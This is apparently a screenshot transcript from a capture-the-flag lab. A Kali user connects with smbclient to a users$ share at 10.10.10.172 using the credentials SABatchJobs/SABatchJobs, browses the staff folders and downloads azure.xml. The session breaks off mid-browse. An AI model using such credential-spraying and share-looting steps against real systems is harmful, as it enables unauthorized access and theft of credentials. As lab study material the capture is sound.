 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ smbclient //10.10.10.172/users$ -U SABatchJobs%SABatchJobs
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020

                31999 blocks of size 4096. 28979 blocks available
smb: \> cd dgalanos\
smb: \dgalanos\> ls
  .                                   D        0  Fri Jan  3 08:12:30 2020
  ..                                  D        0  Fri Jan  3 08:12:30 2020

                31999 blocks of size 4096. 28979 blocks available
smb: \dgalanos\> cd ..
smb: \> cd mhope\
smb: \mhope\> ls
  .                                   D        0  Fri Jan  3 08:41:18 2020
  ..                                  D        0  Fri Jan  3 08:41:18 2020
  azure.xml                          AR     1212  Fri Jan  3 08:40:23 2020

                31999 blocks of size 4096. 28979 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (5.1 KiloBytes/sec) (average 5.1 KiloByte
smb: \mhope\> cd ..
smb: \> ls
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020

                31999 blocks of size 4096. 28979 blocks available
smb: \> cd roleary\